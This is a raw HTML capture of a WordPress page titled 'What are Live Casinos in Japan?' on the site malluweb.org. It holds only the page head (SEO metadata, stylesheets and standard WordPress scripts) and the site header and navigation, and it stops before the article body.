

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/what-are-live-casinos-in-japan/
body_size: 12582
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>What are Live Casinos in Japan? | malluweb</title><link rel="preload" as="image" imagesrcset="https://malluweb.org/wp-content/uploads/2022/02/What-are-Live-Casinos-in-Japan.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Live casinos can entertain players and give them an unforgettable gambling experience. Playing with a live dealer is much more fun than trying your luck in traditional online slots. In this article, we will take an in-depth look at Live Casinos in Japan. What are Live Casinos in Japan? Unlike traditional casinos, where the player plays" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="John"/>
	<link rel="canonical" href="https://malluweb.org/what-are-live-casinos-in-japan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#article","name":"What are Live Casinos in Japan? | malluweb","headline":"What are Live Casinos in Japan?","author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2022\/02\/What-are-Live-Casinos-in-Japan.jpg","width":748,"height":421},"datePublished":"2021-12-02T15:56:23+06:00","dateModified":"2022-02-02T15:59:07+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#webpage"},"articleSection":"All"},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/all\/#listItem","name":"All"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/all\/#listItem","position":2,"name":"All","item":"https:\/\/malluweb.org\/category\/all\/","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#listItem","name":"What are Live Casinos in Japan?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#listItem","position":3,"name":"What are Live Casinos in Japan?","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/all\/#listItem","name":"All"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/malluweb\/#author","url":"https:\/\/malluweb.org\/author\/malluweb\/","name":"John","image":{"@type":"ImageObject","@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84703cd6d90037faf635ce4849f42edd?s=96&d=mm&r=g","width":96,"height":96,"caption":"John"}},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#webpage","url":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/","name":"What are Live Casinos in Japan? | malluweb","description":"Live casinos can entertain players and give them an unforgettable gambling experience. Playing with a live dealer is much more fun than trying your luck in traditional online slots. In this article, we will take an in-depth look at Live Casinos in Japan. What are Live Casinos in Japan? Unlike traditional casinos, where the player plays","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/malluweb\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2022\/02\/What-are-Live-Casinos-in-Japan.jpg","@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#mainImage","width":748,"height":421},"primaryImageOfPage":{"@id":"https:\/\/malluweb.org\/what-are-live-casinos-in-japan\/#mainImage"},"datePublished":"2021-12-02T15:56:23+06:00","dateModified":"2022-02-02T15:59:07+06:00"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/14611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=14611' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fwhat-are-live-casinos-in-japan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fwhat-are-live-casinos-in-japan%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-14611 single-format-standard right-sidebar post-layout-modern post-cat-72 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
